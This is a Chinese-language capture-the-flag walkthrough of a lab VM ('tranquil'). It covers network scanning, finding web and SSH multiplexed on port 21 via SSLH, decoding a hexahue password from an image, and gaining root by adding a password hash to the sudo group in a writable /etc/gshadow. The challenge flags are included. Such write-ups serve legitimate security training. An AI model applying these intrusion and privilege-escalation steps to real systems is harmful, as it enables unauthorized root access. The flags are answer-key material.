难度:Meduim
kali:192.168.1.101
靶机:192.168.1.107
root@kali2 [~/Desktop] ➜ arp-scan -l [21:18:54]
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.1.101
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.1 78:60:5b:04:b4:8c TP-LINK TECHNOLOGIES CO.,LTD.
192.168.1.104 44:e5:17:0a:27:01 Intel Corporate
192.168.1.107 08:00:27:ad:41:e5 PCS Systemtechnik GmbH端口扫描
root@kali2 [~/Desktop] ➜ nmap -n -Pn -sS -p- --min-rate="5000" 192.168.1.107
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-17 22:01 CST
Nmap scan report for 192.168.1.107
Host is up (0.00012s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
MAC Address: 08:00:27:AD:41:E5 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.03 secondsroot@kali2 [~/Desktop] ➜ nmap -sV -A 192.168.1.107 -p21 [22:01:25]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-17 22:02 CST
Nmap scan report for SOUPEDECODE.LOCAL (192.168.1.107)
Host is up (0.00022s latency).
PORT STATE SERVICE VERSION
21/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 0e:03:3b:78:00:29:1d:ba:60:86:0e:d3:bb:7e:3c:04 (RSA)
| 256 2a:47:4d:9c:ce:07:61:ca:f0:ca:58:8b:5b:0f:d4:db (ECDSA)
|_ 256 6c:42:50:a5:60:e9:0f:37:0f:be:ec:d1:20:74:29:9c (ED25519)
|_ftp-bounce: ERROR: Script execution failed (use -d to debug)
MAC Address: 08:00:27:AD:41:E5 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel21端口既有ftp服务,又有ssh服务,头回见。
root@kali2 [~/Desktop] ➜ curl 192.168.1.107:21 [22:08:23] <img src="tranquil.jpg">
<!-- We are one, humans, computers and ports.
- guru -->
root@kali2 [~/Desktop] ➜ nc 192.168.1.107 21 [22:08:29] SSH-2.0-OpenSSH_8.4p1 Debian-5
root@kali2 [~/Desktop] ➜ ssh 192.168.1.107 -P 21 [22:10:40] ssh: connect to host 192.168.1.107 port 22: Connection refused
root@kali2 [~/Desktop] ➜ ssh 192.168.1.107 -p 21 [22:13:37] The authenticity of host '[192.168.1.107]:21 ([192.168.1.107]:21)' can't be established.
ED25519 key fingerprint is SHA256:i8/S1lOUvm1L+Qzh42YuM939O+JPLeEzuoZ4tTC7kfE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.1.107]:21' (ED25519) to the list of known hosts.
root@192.168.1.107's password:
root@kali2 [~/Desktop] ➜ ftp 192.168.1.107 [22:13:50] Connected to 192.168.1.107.
SSH-2.0-OpenSSH_8.4p1 Debian-5
ftp> ls
Not connected.
ftp>尝试一下发现还有一个web服务,原来是SSLH技术。
web探测


给了个用户名guru,我真怕这个图片做了隐写。
先扫一下目录
root@kali2 [~/Desktop] ➜ gobuster dir -u http://192.168.1.107:21/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [22:08:14]
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.107:21/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php,bak,zip,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 84]
Progress: 258835 / 1323366 (19.56%)^C不用扫了,信息肯定在图片里。根据图片上的彩色图案,找到一个编码hexahue cipher
一一对照之后得到KEEPCALM,尝试登录ssh。
ssh登录
换成小写登录成功。
root@kali2 [~/Desktop] ➜ ssh guru@192.168.1.107 -p 21 [22:41:49] guru@192.168.1.107's password:
Permission denied, please try again.
guru@192.168.1.107's password:
Permission denied, please try again.
guru@192.168.1.107's password:
Linux tranquil 5.10.0-8-686-pae #1 SMP Debian 5.10.46-5 (2021-09-23) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Sep 30 09:04:21 2021 from 192.168.1.51
guru@tranquil:~$guru@tranquil:~$ cat user.txt
HMVbecauseweare提权
传入linpeas分析发现gshadow可写
guru@tranquil:~$ cat /etc/gshadow
root:*::
daemon:*::
bin:*::
sys:*::
adm:*::
tty:*::
disk:*::
lp:*::
mail:*::
news:*::
uucp:*::
man:*::
proxy:*::
kmem:*::
dialout:*::
fax:*::
voice:*::
cdrom:*::guru
floppy:*::guru
tape:*::
sudo:*::
audio:*::guru
dip:*::guru
www-data:*::
backup:*::
operator:*::
list:*::
irc:*::
src:*::
gnats:*::
shadow:*::
utmp:*::
video:*::guru
sasl:*::
plugdev:*::guru
staff:*::
games:*::
users:*::
nogroup:*::
systemd-timesync:!::
systemd-journal:!::
systemd-network:!::
systemd-resolve:!::
input:!::
kvm:!::
render:!::
crontab:!::
netdev:!::guru
messagebus:!::
ssh:!::
guru:!::
systemd-coredump:!*::
sslh:!::可以修改密码进行组的切换,测试发现直接以root组没法还是没权限读取/root目录
guru@tranquil:~$ openssl passwd -1 ta0
$1$E1dZFJ7Z$MH9CYHuTL1DuDtPTvveCf.
guru@tranquil:~$ nano /etc/gshadow
guru@tranquil:~$ newgrp root
Password:
guru@tranquil:~$ id
uid=1000(guru) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(guru)
guru@tranquil:~$ cat /root/r*
cat: '/root/r*': Permission denied
drwx------ 3 root root 4096 Sep 30 2021 root-rw-r----- 1 root shadow 899 Sep 30 2021 /etc/shadowshadow文件也只能root用户写,回头发现有个sudo组可以利用
sudo:*::加个密码
sudo:$1$E1dZFJ7Z$MH9CYHuTL1DuDtPTvveCf.::guru@tranquil:~$ newgrp sudo
Password:
guru@tranquil:~$ sudo -l
[sudo] password for guru:
Matching Defaults entries for guru on tranquil:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User guru may run the following commands on tranquil:
(ALL : ALL) ALL已经拿到完全的sudo权限,所以可以直接切换到root
guru@tranquil:~$ sudo bash
root@tranquil:/home/guru# id
uid=0(root) gid=0(root) groups=0(root)
root@tranquil:/home/guru# cat ~/r*
HMVyourfriends